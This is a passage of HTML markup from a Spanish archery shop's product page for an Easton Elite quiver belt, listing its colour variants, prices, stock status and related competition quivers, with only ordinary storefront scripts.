                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        <form method="get" action="https://cerraarchery.com/busqueda">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Buscar" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://cerraarchery.com/">
                        <img class="logo img-fluid"
                             src="/img/cerra-tiro-con-arco-logo-1656929358.jpg"                              alt="Cerra-Webshop">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://cerraarchery.com/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="6" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/">                                            <span itemprop="name">Inicio</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/12-catalogo">                                            <span itemprop="name">Catálogo</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/15-complementos">                                            <span itemprop="name">Complementos</span>
                                        </a>

                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/66-carcajs">                                            <span itemprop="name">Carcajs</span>
                                        </a>

                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/189-carcajs-de-competicion">                                            <span itemprop="name">Carcajs de Competición</span>
                                        </a>

                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://cerraarchery.com/carcajs-de-competicion/1325-cinturon-easton-elite.html">                                            <span itemprop="name">CINTURON CARCAJ EASTON ELITE</span>
                                        </span>

                                        <meta itemprop="position" content="6">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://cerraarchery.com/carcajs-de-competicion/3514-21800-carcaj-avalon-classic-3.html#/colores-naranja/tipos-diestro" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://cerraarchery.com/carcajs-de-competicion/2324-14997-carcaj-hoyt-field-rangetime.html#/tipos-diestro" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper">
        <meta itemprop="url" content="https://cerraarchery.com/carcajs-de-competicion/1325-6675-cinturon-easton-elite.html#/2484-colores-rojo">

        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://cerraarchery.com/322-thickbox_default/cinturon-easton-elite.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://cerraarchery.com/322-large_default/cinturon-easton-elite.jpg"                                data-image-large-src="https://cerraarchery.com/322-thickbox_default/cinturon-easton-elite.jpg"
                                alt="CINTURON CARCAJ EASTON ELITE"
                                title="CINTURON CARCAJ EASTON ELITE"
                                itemprop="image"
                                content="https://cerraarchery.com/322-large_default/cinturon-easton-elite.jpg"
                                width="500"
                                height="500"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        




    


     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-6 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <meta itemprop="brand" content="EASTON">
                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://cerraarchery.com/3_easton">
                                                <img src="https://cerraarchery.com/img/m/3.jpg"
                                                     class="img-fluid  manufacturer-logo" alt="EASTON" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title" itemprop="name"><span>CINTURON CARCAJ EASTON ELITE</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices">

        
                    







                            
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/PreOrder"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://cerraarchery.com/carcajs-de-competicion/1325-6675-cinturon-easton-elite.html#/2484-colores-rojo">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="26.98">26,98 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Impuestos incluidos
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1325"
                             itemprop="description" class="rte-content"></div>
                    
					            

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        
            
            
            
            
        </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p style="background-color:transparent;color:#ffffff;font-family:'Times New Roman';font-size:16px;"><span style="background-color:#000000;"><span style="font-family:Verdana, Arial, Helvetica, sans-serif;font-size:small;"><strong>Cinturón de carcaj de talla única con cierre metálico de diseño.</strong></span></span></p>
<p style="background-color:transparent;color:#ffffff;font-family:'Times New Roman';font-size:16px;"></p>
<p></p></div>
                        
    


                    </div>
                
            </div>
                        

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        
                    
                    <div class="product-actions">
                        
                            <form action="https://cerraarchery.com/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8">
                                <input type="hidden" name="id_product" value="1325"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item product-variants-item-9">
            <span class="form-control-label">COLORES</span>
                            <ul id="group_9">
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="AZUL">
                            <input class="input-color" type="radio" data-product-attribute="9"
                                   name="group[9]"
                                   value="2483">
                            <span
                                                                                                    ><span class="sr-only">AZUL</span></span>
                        </li>
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="BLANCO">
                            <input class="input-color" type="radio" data-product-attribute="9"
                                   name="group[9]"
                                   value="2488">
                            <span
                                                                                                    ><span class="sr-only">BLANCO</span></span>
                        </li>
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="NEGRO">
                            <input class="input-color" type="radio" data-product-attribute="9"
                                   name="group[9]"
                                   value="2487">
                            <span
                                                                                                    ><span class="sr-only">NEGRO</span></span>
                        </li>
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="ROJO">
                            <input class="input-color" type="radio" data-product-attribute="9"
                                   name="group[9]"
                                   value="2484" checked="checked">
                            <span
                                                                                                    ><span class="sr-only">ROJO</span></span>
                        </li>
                                    </ul>
                    </div>
            </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                                    <div class="product-additional-info">
  
</div>
                                

                                
                            </form>
                        

                        
                            
                        

                    </div>
                </div>
            </div>

            
        </div>

        

        </div>
        <section class="tabla">



                
    <style>
        
        .product-variants, .product-discounts, .product-add-to-cart {
            display: none !important;
        }

        
    </style>


    <script>
        var ct_pagination = 0;
        var ct_pagination_nb =  10;
        var static_token = '3da16fea6e22be4eb952ff5b7aa229f8';
        var cart_url = '//cerraarchery.com/carrito';
        var ctp_fancybox = 0;
        var ctp_sort = 1;
                        var ctp_sort_attr = 0;
        var ctp_sort_attrid = '';
        var ctp_sort_attrby = 0;
                
                var ctp_psum = 1;
        
                var ctp_cartexists = 0;
            </script>
    </form>
    <table id="ct_matrix" class="rwd-table">
        <thead >
        <tr class="ct_matrix_head">
                                        <th class="cth_reference">Código</th>                                        <th class="cth_cname">Artículo</th>                                                                                            <th class="cth_availability">Disponibilidad</th>                                        <th class="cth_price">Precio</th>                                        <th class="nosort cth_addtocart">Añadir al Carrito</th>        </tr>
        </thead>
        <tbody>
                                                
            
            
                            <tr class="ct_matrix_row ctr0" id="ctrcombid6675">
                    <form action="https://cerraarchery.com/carrito" method="post" id="ct_matrix_6675" name="ct_matrix_6675">
                                                                            <td data-label="Código" class="ctd_reference">17157</td>                                                
						                            <td data-label="Artículo" class="ctd_cname">CINTURON CARCAJ EASTON ELITE&nbsp;ROJO </td>
                        
                        						
                                                                                                                                                                                <td data-label="Disponibilidad" class="ctd_combination">
                                                                    <div id="light">
										<div class="active" id="semaforo"><span class="active" id="green"></span><p>En Stock</p></div>
										<div  id="semaforo"><span  id="yellow"></span><p>7-10 Días</p> </div>
										<div  id="semaforo"><span  id="orange"></span><p>Stock Bajo</p></div>
                                        <div  id="semaforo"><span  id="red"></span><p>Sin Stock</p></div>
										<div  id="semaforo"><span  id="blue"></span><p>En Recepción</p></div>
										<div  id="semaforo"><span  id="purple"></span><p>+30 Días</p></div>
										<div  id="semaforo"><span  id="turquesa"></span><p>Por Encargo</p></div>

                                        
                                        
                                  </div>
                                                                                            </td>
                                                                                                                                    <td data-label="Precio" class="ctd_price ctd_attr_group_price">
                                                                                                                                                            <strong class="strongprice">26,98 €</strong>
                                                                    </td>
                                                    
                                                                            <td class="ctd_addtocart" data-label="Añadir al Carrito">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8"/>
                                <input type="hidden" name="id_product" value="1325"/>
                                <input type="hidden" name="add" value="1"/>
                                <input type="hidden" name="id_product_attribute" id="ct_matrix_6675_idCombination" value="6675"/>
                                <input alt="ct_matrix_6675" name="qty"  class="qty" onchange="QtyChange('ct_matrix_6675_idQty','99999999');" id="ct_matrix_6675_idQty" value="1" type="text" style="" onblur="if(value=='') value = '1'" onfocus="if(value=='1') value = ''"/>                                <input type="hidden" name="Submit"/>
                                                                                                        <div class="ct_submit btn btn-sm  btn-primary" id="ct_matrix_6675_submit"  onclick="ajaxCart.add( $('#product_page_product_id').val(), $('#ct_matrix_6675_idCombination').val(), true, '#ct_matrix_6675_submit', $('#ct_matrix_6675_idQty').val(), null);">
                                        <i class="material-icons">add_circle</i>
                                        Añadir al Carrito</div>                                                            </td>
                                            </form>
                </tr>
                                                            
            
            
                            <tr class="ct_matrix_row ctr1" id="ctrcombid6677">
                    <form action="https://cerraarchery.com/carrito" method="post" id="ct_matrix_6677" name="ct_matrix_6677">
                                                                            <td data-label="Código" class="ctd_reference">17159</td>                                                
						                            <td data-label="Artículo" class="ctd_cname">CINTURON CARCAJ EASTON ELITE&nbsp;BLANCO </td>
                        
                        						
                                                                                                                                                                                <td data-label="Disponibilidad" class="ctd_combination">
                                                                    <div id="light">
										<div class="active" id="semaforo"><span class="active" id="green"></span><p>En Stock</p></div>
										<div  id="semaforo"><span  id="yellow"></span><p>7-10 Días</p> </div>
										<div  id="semaforo"><span  id="orange"></span><p>Stock Bajo</p></div>
                                        <div  id="semaforo"><span  id="red"></span><p>Sin Stock</p></div>
										<div  id="semaforo"><span  id="blue"></span><p>En Recepción</p></div>
										<div  id="semaforo"><span  id="purple"></span><p>+30 Días</p></div>
										<div  id="semaforo"><span  id="turquesa"></span><p>Por Encargo</p></div>

                                        
                                        
                                  </div>
                                                                                            </td>
                                                                                                                                    <td data-label="Precio" class="ctd_price ctd_attr_group_price">
                                                                                                                                                            <strong class="strongprice">26,98 €</strong>
                                                                    </td>
                                                    
                                                                            <td class="ctd_addtocart" data-label="Añadir al Carrito">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8"/>
                                <input type="hidden" name="id_product" value="1325"/>
                                <input type="hidden" name="add" value="1"/>
                                <input type="hidden" name="id_product_attribute" id="ct_matrix_6677_idCombination" value="6677"/>
                                <input alt="ct_matrix_6677" name="qty"  class="qty" onchange="QtyChange('ct_matrix_6677_idQty','99999999');" id="ct_matrix_6677_idQty" value="1" type="text" style="" onblur="if(value=='') value = '1'" onfocus="if(value=='1') value = ''"/>                                <input type="hidden" name="Submit"/>
                                                                                                        <div class="ct_submit btn btn-sm  btn-primary" id="ct_matrix_6677_submit"  onclick="ajaxCart.add( $('#product_page_product_id').val(), $('#ct_matrix_6677_idCombination').val(), true, '#ct_matrix_6677_submit', $('#ct_matrix_6677_idQty').val(), null);">
                                        <i class="material-icons">add_circle</i>
                                        Añadir al Carrito</div>                                                            </td>
                                            </form>
                </tr>
                                                            
            
            
                            <tr class="ct_matrix_row ctr2" id="ctrcombid6678">
                    <form action="https://cerraarchery.com/carrito" method="post" id="ct_matrix_6678" name="ct_matrix_6678">
                                                                            <td data-label="Código" class="ctd_reference">17160</td>                                                
						                            <td data-label="Artículo" class="ctd_cname">
                                CINTURON EASTON ELITE NEGRO CARBONO
                            </td>
                        
                        						
                                                                                                                                                                                <td data-label="Disponibilidad" class="ctd_combination">
                                                                    <div id="light">
										<div class="active" id="semaforo"><span class="active" id="green"></span><p>En Stock</p></div>
										<div  id="semaforo"><span  id="yellow"></span><p>7-10 Días</p> </div>
										<div  id="semaforo"><span  id="orange"></span><p>Stock Bajo</p></div>
                                        <div  id="semaforo"><span  id="red"></span><p>Sin Stock</p></div>
										<div  id="semaforo"><span  id="blue"></span><p>En Recepción</p></div>
										<div  id="semaforo"><span  id="purple"></span><p>+30 Días</p></div>
										<div  id="semaforo"><span  id="turquesa"></span><p>Por Encargo</p></div>

                                        
                                        
                                  </div>
                                                                                            </td>
                                                                                                                                    <td data-label="Precio" class="ctd_price ctd_attr_group_price">
                                                                                                                                                            <strong class="strongprice">26,98 €</strong>
                                                                    </td>
                                                    
                                                                            <td class="ctd_addtocart" data-label="Añadir al Carrito">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8"/>
                                <input type="hidden" name="id_product" value="1325"/>
                                <input type="hidden" name="add" value="1"/>
                                <input type="hidden" name="id_product_attribute" id="ct_matrix_6678_idCombination" value="6678"/>
                                <input alt="ct_matrix_6678" name="qty"  class="qty" onchange="QtyChange('ct_matrix_6678_idQty','99999999');" id="ct_matrix_6678_idQty" value="1" type="text" style="" onblur="if(value=='') value = '1'" onfocus="if(value=='1') value = ''"/>                                <input type="hidden" name="Submit"/>
                                                                                                        <div class="ct_submit btn btn-sm  btn-primary" id="ct_matrix_6678_submit"  onclick="ajaxCart.add( $('#product_page_product_id').val(), $('#ct_matrix_6678_idCombination').val(), true, '#ct_matrix_6678_submit', $('#ct_matrix_6678_idQty').val(), null);">
                                        <i class="material-icons">add_circle</i>
                                        Añadir al Carrito</div>                                                            </td>
                                            </form>
                </tr>
                                                            
            
            
                            <tr class="ct_matrix_row ctr3" id="ctrcombid6680">
                    <form action="https://cerraarchery.com/carrito" method="post" id="ct_matrix_6680" name="ct_matrix_6680">
                                                                            <td data-label="Código" class="ctd_reference">17158</td>                                                
						                            <td data-label="Artículo" class="ctd_cname">CINTURON CARCAJ EASTON ELITE&nbsp;AZUL </td>
                        
                        						
                                                                                                                                                                                <td data-label="Disponibilidad" class="ctd_combination">
                                                                    <div id="light">
										<div class="active" id="semaforo"><span class="active" id="green"></span><p>En Stock</p></div>
										<div  id="semaforo"><span  id="yellow"></span><p>7-10 Días</p> </div>
										<div  id="semaforo"><span  id="orange"></span><p>Stock Bajo</p></div>
                                        <div  id="semaforo"><span  id="red"></span><p>Sin Stock</p></div>
										<div  id="semaforo"><span  id="blue"></span><p>En Recepción</p></div>
										<div  id="semaforo"><span  id="purple"></span><p>+30 Días</p></div>
										<div  id="semaforo"><span  id="turquesa"></span><p>Por Encargo</p></div>

                                        
                                        
                                  </div>
                                                                                            </td>
                                                                                                                                    <td data-label="Precio" class="ctd_price ctd_attr_group_price">
                                                                                                                                                            <strong class="strongprice">26,98 €</strong>
                                                                    </td>
                                                    
                                                                            <td class="ctd_addtocart" data-label="Añadir al Carrito">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8"/>
                                <input type="hidden" name="id_product" value="1325"/>
                                <input type="hidden" name="add" value="1"/>
                                <input type="hidden" name="id_product_attribute" id="ct_matrix_6680_idCombination" value="6680"/>
                                <input alt="ct_matrix_6680" name="qty"  class="qty" onchange="QtyChange('ct_matrix_6680_idQty','99999999');" id="ct_matrix_6680_idQty" value="1" type="text" style="" onblur="if(value=='') value = '1'" onfocus="if(value=='1') value = ''"/>                                <input type="hidden" name="Submit"/>
                                                                                                        <div class="ct_submit btn btn-sm  btn-primary" id="ct_matrix_6680_submit"  onclick="ajaxCart.add( $('#product_page_product_id').val(), $('#ct_matrix_6680_idCombination').val(), true, '#ct_matrix_6680_submit', $('#ct_matrix_6680_idQty').val(), null);">
                                        <i class="material-icons">add_circle</i>
                                        Añadir al Carrito</div>                                                            </td>
                                            </form>
                </tr>
                            </tbody>
    </table>
    <nav class="pagination ct_pagination">
        <ul id="ct_pagination" class="page-list clearfix text-xs-center"></ul>
    </nav>
    <input type="hidden" name="ctab_id_product" class="ctab_id_product" value="1325"/></section>
                    
                            
        
        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           8 productos más en la misma categoría:
      </span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1332"
                data-id-product-attribute="6551"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/carcajs-de-competicion/1332-carcaj-easton-hip-deluxe.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/3961-home_default/carcaj-easton-hip-deluxe.jpg"
                                                                            alt="CARCAJ EASTON HIP DELUXE..."
                        data-full-size-image-url="https://cerraarchery.com/3961-thickbox_default/carcaj-easton-hip-deluxe.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Carcajs de Competición</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/carcajs-de-competicion/1332-carcaj-easton-hip-deluxe.html">CARCAJ EASTON HIP DELUXE QH-100</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/1332-carcaj-easton-hip-deluxe.html">EASTON</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/1332-carcaj-easton-hip-deluxe.html">2864</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/carcajs-de-competicion/1332-carcaj-easton-hip-deluxe.html"> <span  class="product-price" content="33.98">33,98 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/carcajs-de-competicion/1332-carcaj-easton-hip-deluxe.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://cerraarchery.com/carcajs-de-competicion/1332-carcaj-easton-hip-deluxe.html"
           class="btn btn-product-list"
        > Ver Producto
        </a>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/3961-large_default/carcaj-easton-hip-deluxe.jpg">
            
                    <meta itemprop="name" content="CARCAJ EASTON HIP DELUXE QH-100"/>
            <meta itemprop="url" content="https://cerraarchery.com/carcajs-de-competicion/1332-carcaj-easton-hip-deluxe.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="33.98"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="40"
                data-id-product-attribute="6515"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/carcajs-de-competicion/40-carcaj-cartel-dynamic-501.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/268-home_default/carcaj-cartel-dynamic-501.jpg"
                                                                            alt="CARCAJ CARTEL DYNAMIC 501"
                        data-full-size-image-url="https://cerraarchery.com/268-thickbox_default/carcaj-cartel-dynamic-501.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Carcajs de Competición</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/carcajs-de-competicion/40-carcaj-cartel-dynamic-501.html">CARCAJ CARTEL DYNAMIC 501</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/40-carcaj-cartel-dynamic-501.html">CARTEL</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/40-carcaj-cartel-dynamic-501.html">190</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/carcajs-de-competicion/40-carcaj-cartel-dynamic-501.html"> <span  class="product-price" content="14.87">14,87 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/carcajs-de-competicion/40-carcaj-cartel-dynamic-501.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://cerraarchery.com/carcajs-de-competicion/40-carcaj-cartel-dynamic-501.html"
           class="btn btn-product-list"
        > Ver Producto
        </a>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/268-large_default/carcaj-cartel-dynamic-501.jpg">
            
                    <meta itemprop="name" content="CARCAJ CARTEL DYNAMIC 501"/>
            <meta itemprop="url" content="https://cerraarchery.com/carcajs-de-competicion/40-carcaj-cartel-dynamic-501.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="14.87"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2045"
                data-id-product-attribute="12944"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/carcajs-de-competicion/2045-carcaj-easton-takedown-deluxe.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/1812-home_default/carcaj-easton-takedown-deluxe.jpg"
                                                                            alt="CARCAJ EASTON TAKEDOWN DELUXE"
                        data-full-size-image-url="https://cerraarchery.com/1812-thickbox_default/carcaj-easton-takedown-deluxe.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Carcajs de Competición</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/carcajs-de-competicion/2045-carcaj-easton-takedown-deluxe.html">CARCAJ EASTON TAKEDOWN DELUXE</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/2045-carcaj-easton-takedown-deluxe.html">EASTON</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/carcajs-de-competicion/2045-carcaj-easton-takedown-deluxe.html">3473</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/carcajs-de-competicion/2045-carcaj-easton-takedown-deluxe.html"> <span  class="product-price" content="99.97">99,97 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/carcajs-de-competicion/2045-carcaj-easton-takedown-deluxe.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=2045&amp;id_product_attribute=12944&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="2045">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
